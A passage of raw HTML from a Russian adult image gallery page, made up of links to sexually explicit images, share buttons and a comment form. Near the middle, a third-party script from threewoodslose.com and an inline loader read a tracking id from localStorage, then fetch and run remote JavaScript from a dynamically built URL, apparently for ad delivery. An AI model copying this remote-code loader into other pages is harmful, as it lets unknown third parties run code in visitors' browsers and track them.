alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1675971000_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-80.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1675971000_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-80.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675971000_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-80.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1675970982_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-61.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1675970982_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675970982_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-61.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1675970916_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-10.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1675970916_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675970916_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-10.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1675970929_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-42.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1675970929_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675970929_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-42.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1675970997_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-43.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1675970997_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675970997_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-43.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://topdevka.com/uploads/posts/2023-02/1675970935_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-54.jpg|--><a href="https://topdevka.com/uploads/posts/2023-02/1675970935_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-02/thumbs/1675970935_topdevka-com-p-erotika-vakuumnaya-pompa-pizda-54.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div></div>
<script src='https://threewoodslose.com/services/?id=149941'></script><div id='e39158bcc2'></div><script data-cfasync='false'>let e39158bcc2_cnt = 0;let e39158bcc2_interval = setInterval(function(){if (typeof e39158bcc2_country !== 'undefined') {clearInterval(e39158bcc2_interval);(function(){var ud;try { ud = localStorage.getItem('e39158bcc2_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e39158bcc2_domain + '/' + e39158bcc2_path + '/' + e39158bcc2_file + '.js?24986&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e39158bcc2_cnt += 1;if (e39158bcc2_cnt >= 60) {clearInterval(e39158bcc2_interval);}}}, 500);</script>

<center><br><h3 style="font-size: 15px;">Поделиться фото в социальных сетях:</h3><br>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" type="e92352d6042d82b76ab76f76-text/javascript"></script>
<script src="//yastatic.net/share2/share.js" type="e92352d6042d82b76ab76f76-text/javascript"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,gplus,blogger,digg,reddit,lj,surfingbird,tumblr,viber,telegram"></div><br>
</center>
<div class="inner-page__text">
<div class="inner-page__tags">
<span class="inner-page__tags-caption">Категории:</span> ---
</div>
<div class="inner-page__tags">
<span class="inner-page__tags-caption">Добавлено:</span> 09 февраль
</div>
<div class="inner-page__tags">
<span class="inner-page__tags-caption">Просмотров:</span> 490
</div>

</div>
<div class="inner-page__header d-flex jc-space-between ai-center">

</div>
<div class="inner-page__comments" id="inner-page__comments">
<div class="comms-t">Комментариев (0)</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div class="form add-comments-form ignore-select" id="add-comments-form">
<div class="form__row form__row--without-label">
<div class="form__content form__textarea-inside"><script>
<!--
var text_enter_url       = "Введите полный URL ссылки";
var text_enter_size       = "Введите размеры флэш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флэш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите описание ссылки";
var text_enter_tooltip  = "Введите подсказку для ссылки";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь Ваш код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";
var text_upload         = "Загрузка файлов и изображений на сервер";
var error_no_url        = "Вы должны ввести URL";
var error_no_title      = "Вы должны ввести название";
var error_no_email      = "Вы должны ввести e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки";
var text_pages  	    = "Страница";
var image_align  	    = "center";
var bb_t_emo  	        = "Вставка смайликов";
var bb_t_col  	        = "Цвет:";
var text_enter_list     = "Введите пункт списка. Для завершения ввода оставьте поле пустым.";
var text_alt_image      = "Введите описание изображения";
var img_align  	        = "Выравнивание";
var text_url_video      = "Введите ссылку на видео:";
var text_url_poster     = "Введите ссылку на постер к видео:";
var text_descr          = "Введите описание:";
var button_insert       = "Вставить";
var button_addplaylist  = "Добавить в плейлист";
var text_last_emoji     = "Недавно использованные";
var img_align_sel  	    = "<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value='' >Нет</option><option value='left' >По левому краю</option><option value='right' >По правому краю</option><option value='center' selected>По центру</option></select>";
var selField  = "comments";
var fombj    = document.getElementById( 'dle-comments-form' );
-->
</script>
<div class="bb-editor ignore-select">
<div class="bb-pane">
<b id="b_b" class="bb-btn" onclick="simpletag('b')" title="Полужирный"></b>
<b id="b_i" class="bb-btn" onclick="simpletag('i')" title="Наклонный текст"></b>
<b id="b_u" class="bb-btn" onclick="simpletag('u')" title="Подчёркнутый текст"></b>
<b id="b_s" class="bb-btn" onclick="simpletag('s')" title="Зачёркнутый текст"></b>
<span class="bb-sep"></span>
<b id="b_left" class="bb-btn" onclick="simpletag('left')" title="Выравнивание по левому краю"></b>
<b id="b_center" class="bb-btn" onclick="simpletag('center')" title="По центру"></b>
<b id="b_right" class="bb-btn" onclick="simpletag('right')" title="Выравнивание по правому краю"></b>
<span class="bb-sep"></span>
<b id="b_emo" class="bb-btn" onclick="show_bb_dropdown(this)" title="Вставка смайликов" tabindex="-1"></b>
<ul class="bb-pane-dropdown emoji-button">
<li><table style="width:100%;border: 0px;padding: 0px;"><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':bowtie:'); return false;"><img alt="bowtie" class="emoji" src="/engine/data/emoticons/bowtie.png" srcset="/engine/data/emoticons/bowtie@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smile:'); return false;"><img alt="smile" class="emoji" src="/engine/data/emoticons/smile.png" srcset="/engine/data/emoticons/smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':laughing:'); return false;"><img alt="laughing" class="emoji" src="/engine/data/emoticons/laughing.png" srcset="/engine/data/emoticons/laughing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':blush:'); return false;"><img alt="blush" class="emoji" src="/engine/data/emoticons/blush.png" srcset="/engine/data/emoticons/blush@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiley:'); return false;"><img alt="smiley" class="emoji" src="/engine/data/emoticons/smiley.png" srcset="/engine/data/emoticons/smiley@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relaxed:'); return false;"><img alt="relaxed" class="emoji" src="/engine/data/emoticons/relaxed.png" srcset="/engine/data/emoticons/relaxed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smirk:'); return false;"><img alt="smirk" class="emoji" src="/engine/data/emoticons/smirk.png" srcset="/engine/data/emoticons/smirk@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':heart_eyes:'); return false;"><img alt="heart_eyes" class="emoji" src="/engine/data/emoticons/heart_eyes.png" srcset="/engine/data/emoticons/heart_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_heart:'); return false;"><img alt="kissing_heart" class="emoji" src="/engine/data/emoticons/kissing_heart.png" srcset="/engine/data/emoticons/kissing_heart@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_closed_eyes:'); return false;"><img alt="kissing_closed_eyes" class="emoji" src="/engine/data/emoticons/kissing_closed_eyes.png" srcset="/engine/data/emoticons/kissing_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':flushed:'); return false;"><img alt="flushed" class="emoji" src="/engine/data/emoticons/flushed.png" srcset="/engine/data/emoticons/flushed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relieved:'); return false;"><img alt="relieved" class="emoji" src="/engine/data/emoticons/relieved.png" srcset="/engine/data/emoticons/relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':satisfied:'); return false;"><img alt="satisfied" class="emoji" src="/engine/data/emoticons/satisfied.png" srcset="/engine/data/emoticons/satisfied@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grin:'); return false;"><img alt="grin" class="emoji" src="/engine/data/emoticons/grin.png" srcset="/engine/data/emoticons/grin@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':wink:'); return false;"><img alt="wink" class="emoji" src="/engine/data/emoticons/wink.png" srcset="/engine/data/emoticons/wink@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_winking_eye:'); return false;"><img alt="stuck_out_tongue_winking_eye" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_winking_eye.png" srcset="/engine/data/emoticons/stuck_out_tongue_winking_eye@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_closed_eyes:'); return false;"><img alt="stuck_out_tongue_closed_eyes" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_closed_eyes.png" srcset="/engine/data/emoticons/stuck_out_tongue_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grinning:'); return false;"><img alt="grinning" class="emoji" src="/engine/data/emoticons/grinning.png" srcset="/engine/data/emoticons/grinning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing:'); return false;"><img alt="kissing" class="emoji" src="/engine/data/emoticons/kissing.png" srcset="/engine/data/emoticons/kissing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue:'); return false;"><img alt="stuck_out_tongue" class="emoji" src="/engine/data/emoticons/stuck_out_tongue.png" srcset="/engine/data/emoticons/stuck_out_tongue@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleeping:'); return false;"><img alt="sleeping" class="emoji" src="/engine/data/emoticons/sleeping.png" srcset="/engine/data/emoticons/sleeping@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':worried:'); return false;"><img alt="worried" class="emoji" src="/engine/data/emoticons/worried.png" srcset="/engine/data/emoticons/worried@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':frowning:'); return false;"><img alt="frowning" class="emoji" src="/engine/data/emoticons/frowning.png" srcset="/engine/data/emoticons/frowning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':anguished:'); return false;"><img alt="anguished" class="emoji" src="/engine/data/emoticons/anguished.png" srcset="/engine/data/emoticons/anguished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':open_mouth:'); return false;"><img alt="open_mouth" class="emoji" src="/engine/data/emoticons/open_mouth.png" srcset="/engine/data/emoticons/open_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grimacing:'); return false;"><img alt="grimacing" class="emoji" src="/engine/data/emoticons/grimacing.png" srcset="/engine/data/emoticons/grimacing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confused:'); return false;"><img alt="confused" class="emoji" src="/engine/data/emoticons/confused.png" srcset="/engine/data/emoticons/confused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':hushed:'); return false;"><img alt="hushed" class="emoji" src="/engine/data/emoticons/hushed.png" srcset="/engine/data/emoticons/hushed@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':expressionless:'); return false;"><img alt="expressionless" class="emoji" src="/engine/data/emoticons/expressionless.png" srcset="/engine/data/emoticons/expressionless@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':unamused:'); return false;"><img alt="unamused" class="emoji" src="/engine/data/emoticons/unamused.png" srcset="/engine/data/emoticons/unamused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat_smile:'); return false;"><img alt="sweat_smile" class="emoji" src="/engine/data/emoticons/sweat_smile.png" srcset="/engine/data/emoticons/sweat_smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat:'); return false;"><img alt="sweat" class="emoji" src="/engine/data/emoticons/sweat.png" srcset="/engine/data/emoticons/sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed_relieved:'); return false;"><img alt="disappointed_relieved" class="emoji" src="/engine/data/emoticons/disappointed_relieved.png" srcset="/engine/data/emoticons/disappointed_relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':weary:'); return false;"><img alt="weary" class="emoji" src="/engine/data/emoticons/weary.png" srcset="/engine/data/emoticons/weary@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':pensive:'); return false;"><img alt="pensive" class="emoji" src="/engine/data/emoticons/pensive.png" srcset="/engine/data/emoticons/pensive@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed:'); return false;"><img alt="disappointed" class="emoji" src="/engine/data/emoticons/disappointed.png" srcset="/engine/data/emoticons/disappointed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confounded:'); return false;"><img alt="confounded" class="emoji" src="/engine/data/emoticons/confounded.png" srcset="/engine/data/emoticons/confounded@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':fearful:'); return false;"><img alt="fearful" class="emoji" src="/engine/data/emoticons/fearful.png" srcset="/engine/data/emoticons/fearful@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cold_sweat:'); return false;"><img alt="cold_sweat" class="emoji" src="/engine/data/emoticons/cold_sweat.png" srcset="/engine/data/emoticons/cold_sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':persevere:'); return false;"><img alt="persevere" class="emoji" src="/engine/data/emoticons/persevere.png" srcset="/engine/data/emoticons/persevere@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cry:'); return false;"><img alt="cry" class="emoji" src="/engine/data/emoticons/cry.png" srcset="/engine/data/emoticons/cry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sob:'); return false;"><img alt="sob" class="emoji" src="/engine/data/emoticons/sob.png" srcset="/engine/data/emoticons/sob@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':joy:'); return false;"><img alt="joy" class="emoji" src="/engine/data/emoticons/joy.png" srcset="/engine/data/emoticons/joy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':astonished:'); return false;"><img alt="astonished" class="emoji" src="/engine/data/emoticons/astonished.png" srcset="/engine/data/emoticons/astonished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':scream:'); return false;"><img alt="scream" class="emoji" src="/engine/data/emoticons/scream.png" srcset="/engine/data/emoticons/scream@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':tired_face:'); return false;"><img alt="tired_face" class="emoji" src="/engine/data/emoticons/tired_face.png" srcset="/engine/data/emoticons/tired_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':angry:'); return false;"><img alt="angry" class="emoji" src="/engine/data/emoticons/angry.png" srcset="/engine/data/emoticons/angry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':rage:'); return false;"><img alt="rage" class="emoji" src="/engine/data/emoticons/rage.png" srcset="/engine/data/emoticons/rage@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':triumph:'); return false;"><img alt="triumph" class="emoji" src="/engine/data/emoticons/triumph.png" srcset="/engine/data/emoticons/triumph@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleepy:'); return false;"><img alt="sleepy" class="emoji" src="/engine/data/emoticons/sleepy.png" srcset="/engine/data/emoticons/sleepy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':yum:'); return false;"><img alt="yum" class="emoji" src="/engine/data/emoticons/yum.png" srcset="/engine/data/emoticons/yum@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':mask:'); return false;"><img alt="mask" class="emoji" src="/engine/data/emoticons/mask.png" srcset="/engine/data/emoticons/mask@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sunglasses:'); return false;"><img alt="sunglasses" class="emoji" src="/engine/data/emoticons/sunglasses.png" srcset="/engine/data/emoticons/sunglasses@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':dizzy_face:'); return false;"><img alt="dizzy_face" class="emoji" src="/engine/data/emoticons/dizzy_face.png" srcset="/engine/data/emoticons/dizzy_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':imp:'); return false;"><img alt="imp" class="emoji" src="/engine/data/emoticons/imp.png" srcset="/engine/data/emoticons/imp@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiling_imp:'); return false;"><img alt="smiling_imp" class="emoji" src="/engine/data/emoticons/smiling_imp.png" srcset="/engine/data/emoticons/smiling_imp@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':neutral_face:'); return false;"><img alt="neutral_face" class="emoji" src="/engine/data/emoticons/neutral_face.png" srcset="/engine/data/emoticons/neutral_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':no_mouth:'); return false;"><img alt="no_mouth" class="emoji" src="/engine/data/emoticons/no_mouth.png" srcset="/engine/data/emoticons/no_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':innocent:'); return false;"><img alt="innocent" class="emoji" src="/engine/data/emoticons/innocent.png" srcset="/engine/data/emoticons/innocent@2x.png 2x" /></a></td></tr></table></li>
</ul>
<span class="bb-sep"></span>

<b id="b_color" class="bb-btn" onclick="show_bb_dropdown(this)" title="Выбор цвета" tabindex="-1"></b>
<ul class="bb-pane-dropdown" style="min-width: 150px !important;">
<li>
<div class="color-palette"><div><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#000000;" data-value="#000000"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#424242;" data-value="#424242"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#636363;" data-value="#636363"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#9C9C94;" data-value="#9C9C94"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEC6CE;" data-value="#CEC6CE"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFEFEF;" data-value="#EFEFEF"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7F7F7;" data-value="#F7F7F7"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFFFF;" data-value="#FFFFFF"></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF0000;" data-value="#FF0000"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF9C00;" data-value="#FF9C00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFF00;"  data-value="#FFFF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FF00;"  data-value="#00FF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FFFF;"  data-value="#00FFFF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#0000FF;"  data-value="#0000FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C00FF;"  data-value="#9C00FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF00FF;"  data-value="#FF00FF" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7C6CE;"  data-value="#F7C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE7CE;"  data-value="#FFE7CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFEFC6;"  data-value="#FFEFC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6EFD6;"  data-value="#D6EFD6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEDEE7;"  data-value="#CEDEE7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEE7F7;"  data-value="#CEE7F7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6D6E7;"  data-value="#D6D6E7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E7D6DE;"  data-value="#E7D6DE" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79C9C;"  data-value="#E79C9C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFC69C;"  data-value="#FFC69C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE79C;"  data-value="#FFE79C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5D6A5;"  data-value="#B5D6A5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A5C6CE;"  data-value="#A5C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9CC6EF;"  data-value="#9CC6EF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5A5D6;"  data-value="#B5A5D6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6A5BD;"  data-value="#D6A5BD" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E76363;"  data-value="#E76363" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7AD6B;"  data-value="#F7AD6B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFD663;"  data-value="#FFD663" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#94BD7B;"  data-value="#94BD7B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#73A5AD;"  data-value="#73A5AD" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BADDE;"  data-value="#6BADDE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#8C7BC6;"  data-value="#8C7BC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#C67BA5;"  data-value="#C67BA5" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CE0000;"  data-value="#CE0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79439;"  data-value="#E79439" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFC631;"  data-value="#EFC631" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BA54A;"  data-value="#6BA54A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A7B8C;"  data-value="#4A7B8C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#3984C6;"  data-value="#3984C6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#634AA5;"  data-value="#634AA5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A54A7B;"  data-value="#A54A7B" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C0000;"  data-value="#9C0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B56308;"  data-value="#B56308" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#BD9400;"  data-value="#BD9400" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#397B21;"  data-value="#397B21" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#104A5A;"  data-value="#104A5A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#085294;"  data-value="#085294" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#311873;"  data-value="#311873" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#731842;"  data-value="#731842" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#630000;"  data-value="#630000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#7B3900;"  data-value="#7B3900" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#846300;"  data-value="#846300" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#295218;"  data-value="#295218" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#083139;"  data-value="#083139" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#003163;"  data-value="#003163" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#21104A;"  data-value="#21104A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A1031;"  data-value="#4A1031" ></button></div></div>				
</li>
</ul>
<span class="bb-sep"></span>
<b id="b_hide" class="bb-btn" onclick="simpletag('hide')" title="Скрытый текст"></b>
<b id="b_quote" class="bb-btn" onclick="simpletag('quote')" title="Вставка цитаты"></b>
<b id="b_tnl" class="bb-btn" onclick="translit()" title="Преобразовать выбранный текст из транслитерации в кириллицу"></b>
<b id="b_spoiler" class="bb-btn" onclick="simpletag('spoiler')" title="Вставка спойлера"></b>
</div>
<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div></div>
</div>



<div class="form__row form__row--without-label">
<div class="form__content d-flex jc-space-between">
<button class="btn add-comments-form__btn" name="submit" type="submit">Добавить комментарий</button>

<input class="form__input add-comments-form__input stretch-free-width" type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
<input class="form__input add-comments-form__input stretch-free-width hidden" type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)" />

</div>
</div>
</div>
<input type="hidden" name="subaction" value="addcomment">
